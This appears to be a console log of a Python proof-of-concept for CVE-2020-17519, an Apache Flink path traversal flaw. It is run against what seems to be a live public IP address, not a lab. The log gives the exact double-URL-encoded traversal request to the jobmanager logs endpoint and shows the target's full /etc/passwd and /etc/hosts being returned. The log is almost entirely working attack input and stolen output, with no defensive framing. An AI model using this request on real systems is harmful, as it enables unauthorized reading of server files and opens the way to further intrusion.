 [root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 1.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Flink   1.11.0-1.11.2
+  使用格式: python3 CVE-2020-17519.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  File        >>> /etc/passwd
+------------------------------------------
Please input Attack Url
Url   >>> http://114.67.207.0:18081
[o] 请求URL : http://114.67.207.0:18081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
[o] 目标 http://114.67.207.0:18081 存在漏洞,成功读取 /etc/passwd ，响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hadoop:x:1000:1000::/home/hadoop:/bin/bash
mysqladmin:x:514:101::/usr/local/mysql:/bin/bash
clickhouse:x:513:513::/nonexistent:/bin/false
File >>> /etc/hosts
[o] 请求URL : http://114.67.207.0:18081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fhosts
[o] 目标 http://114.67.207.0:18081 存在漏洞,成功读取 /etc/hosts ，响应为:
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6